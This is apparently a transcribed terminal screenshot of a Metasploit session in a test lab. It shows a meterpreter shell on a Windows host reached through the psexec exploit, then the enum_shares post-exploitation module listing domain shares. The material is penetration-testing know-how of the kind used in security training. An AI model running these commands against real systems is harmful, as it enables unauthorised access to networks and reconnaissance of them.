 Terminal
File Edit View Search Terminal Help
meterpreter > sysinfo
Computer        : ACME-TEST
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : FLASH
Logged On Users : 7
Meterpreter     : x86/windows
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/smb/psexec) > use post/windows/gather/enum_shares
msf5 post(windows/gather/enum_shares) > show options
Module options (post/windows/gather/enum_shares):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CURRENT  true             yes       Enumerate currently configured shares
   ENTERED  true             yes       Enumerate Recently entered UNC Paths in the Run Dialog
   RECENT   true             yes       Enumerate Recently mapped shares
   SESSION                   yes       The session to run this module on.
msf5 post(windows/gather/enum_shares) > set SESSION 1
SESSION => 1
msf5 post(windows/gather/enum_shares) > run
[*] Running against session 1
[*] The following shares were found:
[*]     Name: SYSVOL
[*]
[*]     Name: NETLOGON
[*]
[*]     Name: speedster
[*]
[*] Post module execution completed
msf5 post(windows/gather/enum_shares) >